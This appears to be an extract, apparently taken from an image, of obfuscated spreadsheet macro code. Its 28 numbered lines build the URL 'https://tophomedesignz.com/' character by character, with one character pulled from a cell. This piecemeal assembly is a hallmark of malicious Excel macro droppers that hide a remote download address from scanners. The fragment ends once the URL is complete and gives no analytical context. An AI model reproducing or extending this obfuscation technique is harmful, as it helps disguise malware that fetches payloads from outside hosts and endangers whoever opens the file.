 1 JLUeY=""
2 JLUeY=JLUeY&"h"
3 JLUeY=JLUeY&"t"
4 JLUeY=JLUeY&"t"
5 JLUeY=JLUeY&"p"
6 JLUeY=JLUeY&"s"
7 JLUeY=JLUeY&$DZ$36
8 JLUeY=JLUeY&"/"
9 JLUeY=JLUeY&"/"
10 JLUeY=JLUeY&"t"
11 JLUeY=JLUeY&"o"
12 JLUeY=JLUeY&"p"
13 JLUeY=JLUeY&"h"
14 JLUeY=JLUeY&"o"
15 JLUeY=JLUeY&"m"
16 JLUeY=JLUeY&"e"
17 JLUeY=JLUeY&"d"
18 JLUeY=JLUeY&"e"
19 JLUeY=JLUeY&"s"
20 JLUeY=JLUeY&"i"
21 JLUeY=JLUeY&"g"
22 JLUeY=JLUeY&"n"
23 JLUeY=JLUeY&"z"
24 JLUeY=JLUeY&"."
25 JLUeY=JLUeY&"c"
26 JLUeY=JLUeY&"o"
27 JLUeY=JLUeY&"m"
28 JLUeY=JLUeY&"/"